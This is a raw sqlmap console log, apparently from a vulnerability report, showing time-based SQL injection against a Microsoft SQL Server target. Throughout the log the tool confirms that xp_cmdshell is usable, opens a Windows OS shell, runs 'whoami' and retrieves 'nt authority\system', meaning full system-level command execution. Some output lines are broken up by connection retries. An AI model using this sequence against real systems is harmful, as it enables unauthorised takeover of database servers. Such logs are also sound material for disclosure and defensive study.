 [20:39:28] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
[20:39:28] [CRITICAL] there is considerable lagging in connection response(s). P
lease use as high value for option '--time-sec' as possible (e.g. 10 or more)
[20:39:47] [INFO] xp_cmdshell extended procedure is available
[20:39:48] [INFO] testing if xp_cmdshell extended procedure is usable
[20:41:07] [INFO] xp_cmdshell extended procedure is usable
[20:41:07] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[20:41:07] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
[20:41:24] [INFO] retrieved: 4
[20:41:28] [INFO] retrieved: nt authority\system
[20:45:36] [INFO] retrieved:
[20:46:01] [INFO] retrieved: nt authori
[20:48:08] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
ty\system
[20:49:13] [INFO] retrieved:
command standard output:
---
nt authority\system
www.wooyun.org
nt authority\system